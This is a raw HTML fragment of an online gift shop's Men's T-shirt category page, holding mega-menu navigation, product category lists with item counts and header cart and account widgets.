						<div class="elementor-element elementor-element-1b55c7f elementor-widget elementor-widget-heading" data-id="1b55c7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anidiots
Chumpfan</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e2d1bb5 elementor-widget elementor-widget-heading" data-id="e2d1bb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Claim The Spotlight At anidiots</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be5e4ea" data-id="be5e4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e5d0e4 elementor-widget elementor-widget-image" data-id="1e5d0e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://anidiots.com/wp-content/uploads/2022/05/Dev-1.png" title="Dev 1" alt="Dev 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4a9ae" data-id="4c4a9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f232d7f elementor-widget elementor-widget-heading" data-id="f232d7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Flex your Style on Instagram and upload your pictures with</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1522744 elementor-widget elementor-widget-heading" data-id="1522744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">anidiots official and stand ne to claim your spotlight on our Fanbook!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/product-category/corporate-gifts/" class="woodmart-nav-link"><span class="nav-link-text">corporate Gifts</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8869.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8869" class="elementor elementor-8869" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b805a64 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b805a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cb52a68" data-id="cb52a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295d1cb text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="295d1cb" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9896c4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9896c4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f2e7d28" data-id="f2e7d28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-921f0f8 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="921f0f8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-157  wd-active"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s T-shirt</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe530" data-id="66fe530" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b25a31e text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="b25a31e" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-158 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5e426f0 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="5e426f0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-272 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate Sports Jersey</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c518d5" data-id="6c518d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a44c2 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="e8a44c2" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/" ><span class="nav-link-summary"><span class="nav-link-text">Stationary</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4b51d text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="3f4b51d" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-217705c" data-id="217705c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5f08a5 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="c5f08a5" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-159 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Gifts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-13736be text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="13736be" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Logo</span></span></a>
</li>
	<li class="cat-item cat-item-259 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Customized Trophy</span></span></a>
</li>
	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Award</span></span></a>
</li>
	<li class="cat-item cat-item-261 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" ><span class="nav-link-summary"><span class="nav-link-text">Desk Organizer Mobile</span></span></a>
</li>
	<li class="cat-item cat-item-262 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Pen Stand</span></span></a>
</li>
	<li class="cat-item cat-item-263 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Printed</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Trophy</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8819 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">More</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575 item-level-1 wd-event-hover" ><a href="https://anidiots.com/about-us-2/" class="woodmart-nav-link">About us</a></li>
	<li id="menu-item-9574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9574 item-level-1 wd-event-hover" ><a href="https://anidiots.com/contact-us/" class="woodmart-nav-link">Contact us</a></li>
	<li id="menu-item-9569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9569 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Our Polices</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9573 item-level-2 wd-event-hover" ><a href="https://anidiots.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
		<li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572 item-level-2 wd-event-hover" ><a href="https://anidiots.com/refund-return-cancellation-policy/" class="woodmart-nav-link">Refund ,Return &#038; Cancellation Policy</a></li>
		<li id="menu-item-9571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571 item-level-2 wd-event-hover" ><a href="https://anidiots.com/shipping-policies/" class="woodmart-nav-link">Shipping Policies</a></li>
		<li id="menu-item-9570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9570 item-level-2 wd-event-hover" ><a href="https://anidiots.com/terms-and-conditions/" class="woodmart-nav-link">Terms and Conditions</a></li>
		<li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9576 item-level-2 wd-event-hover" ><a href="https://anidiots.com/app-terms-and-conditions/" class="woodmart-nav-link">App Terms and Conditions</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://anidiots.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://anidiots.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://anidiots.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://anidiots.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="571" height="162" src="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png 571w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-150x43.png 150w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png 400w" sizes="(max-width: 571px) 100vw, 571px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://anidiots.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="4a2fe321e990c94151b29af1c306d73b" class="main-page-wrapper">
		
									<div data-rocket-location-hash="eac928901498469cc9743352a05726e8" class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Men's T-shirt							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-253  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">corporate Gifts</span><span class="nav-link-count">370 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-272 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate Sports Jersey</span><span class="nav-link-count">38 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate T-shirts</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-259 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Customized Trophy</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-261 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/" ><span class="nav-link-summary"><span class="nav-link-text">Desk Organizer Mobile</span><span class="nav-link-count">31 products</span></span></a>
</li>
	<li class="cat-item cat-item-262 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/pen-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Pen Stand</span><span class="nav-link-count">45 products</span></span></a>
</li>
	<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Logo</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/trophy/" ><span class="nav-link-summary"><span class="nav-link-text">Trophy</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Award</span><span class="nav-link-count">25 products</span></span></a>
</li>
	<li class="cat-item cat-item-263 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Engraved Printed</span><span class="nav-link-count">52 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-594 "><a class="category-nav-link" href="https://anidiots.com/product-category/decorative-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">Decorative Clocks</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-227  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/design/" ><span class="nav-link-summary"><span class="nav-link-text">Design</span><span class="nav-link-count">424 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/photo-illusion-lamps/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamps</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-248  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/" ><span class="nav-link-summary"><span class="nav-link-text">Select Mobile Model</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/apple/" ><span class="nav-link-summary"><span class="nav-link-text">Apple</span><span class="nav-link-count">3 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle Key Chains</span><span class="nav-link-count">71 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/wall-hanging-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Frame</span><span class="nav-link-count">203 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-749 "><a class="category-nav-link" href="https://anidiots.com/product-category/gift-set/" ><span class="nav-link-summary"><span class="nav-link-text">Gift Set</span><span class="nav-link-count">151 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://anidiots.com/product-category/oil-painting-digital-art-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Oil Painting &amp; Digital Art Frame</span><span class="nav-link-count">27 products</span></span></a>
</li>
	<li class="cat-item cat-item-603  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/personalised-table-clock/" ><span class="nav-link-summary"><span class="nav-link-text">Personalised Table Clock</span><span class="nav-link-count">25 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-604 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalised-table-clock/table-clock/" ><span class="nav-link-summary"><span class="nav-link-text">Table Clock</span><span class="nav-link-count">23 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-579 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-clock-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Clock Frame</span><span class="nav-link-count">30 products</span></span></a>
</li>
	<li class="cat-item cat-item-608  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-table-top/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Table Top</span><span class="nav-link-count">79 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-618 "><a class="category-nav-link" href="https://anidiots.com/product-category/personalized-table-top/table-top-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Table Top Frame</span><span class="nav-link-count">62 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-155  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/" ><span class="nav-link-summary"><span class="nav-link-text">Printstory</span><span class="nav-link-count">504 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-156  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/" ><span class="nav-link-summary"><span class="nav-link-text">Fashion</span><span class="nav-link-count">62 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-157  wd-active"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s T-shirt</span><span class="nav-link-count">44 products</span></span></a>
</li>
	<li class="cat-item cat-item-158 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span><span class="nav-link-count">20 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-169  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/" ><span class="nav-link-summary"><span class="nav-link-text">Home Decor</span><span class="nav-link-count">318 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-815 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/3d-illusion-lamp/" ><span class="nav-link-summary"><span class="nav-link-text">3D Illusion Lamp</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Handmade Painting</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Name Plates</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Collage</span><span class="nav-link-count">191 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Painting</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden LED Box</span><span class="nav-link-count">29 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-182  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/" ><span class="nav-link-summary"><span class="nav-link-text">Mobile Covers</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">4D Mobile Cover</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" ><span class="nav-link-summary"><span class="nav-link-text">4D Name Case</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Photo Cover</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Real 4D Mobile Cover</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Mobile Stand</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-452 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mousepads/" ><span class="nav-link-summary"><span class="nav-link-text">Mousepads</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-159  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Gifts</span><span class="nav-link-count">472 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Key Chains</span><span class="nav-link-count">53 products</span></span></a>
</li>
	<li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" ><span class="nav-link-summary"><span class="nav-link-text">Mugs</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Frames</span><span class="nav-link-count">261 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized LED Frames</span><span class="nav-link-count">52 products</span></span></a>
</li>
	<li class="cat-item cat-item-1097 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-mosaic-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Mosaic Frame</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Cushions</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamp</span><span class="nav-link-count">49 products</span></span></a>
</li>
